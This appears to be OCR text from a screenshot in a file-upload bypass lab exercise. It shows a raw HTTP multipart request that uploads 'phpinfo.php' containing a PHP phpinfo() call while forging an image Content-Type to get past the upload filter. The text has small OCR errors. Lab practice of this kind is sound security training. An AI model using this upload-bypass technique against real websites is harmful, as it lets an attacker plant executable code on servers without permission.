 POST /Pass-01/index.php HTTP/1.1
Host: 172.250.250.14
Content-Type: multipart/form-data; boundary=----1ebKitFormBoundaryludzaMDs2XDrRaKs
Content-Length:305
------1ebKitFormBoundaryludzaMDs2XDrRaKs
Content-Disposition: form-data; name="upload file"; filename="phpinfo.php"
Content-Type:image/ipeg
<?php phpinfo();?>
------1ebKitFormBoundaryludzaMDs2XDrRaKs
Content-Disposition:form-data;name="submit"
------1ebKitFormBoundaryludzaMDs2XDrRaKs--